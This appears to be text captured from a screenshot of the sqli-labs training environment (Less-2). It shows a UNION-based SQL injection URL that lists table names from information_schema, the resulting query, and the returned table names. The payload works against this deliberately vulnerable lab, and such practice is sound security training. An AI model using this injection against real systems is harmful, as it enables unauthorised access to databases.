 127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where tabl
常用网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界
Welcome Dhakkan
行的是”SELECT * FROM users WHERE id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='securit
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2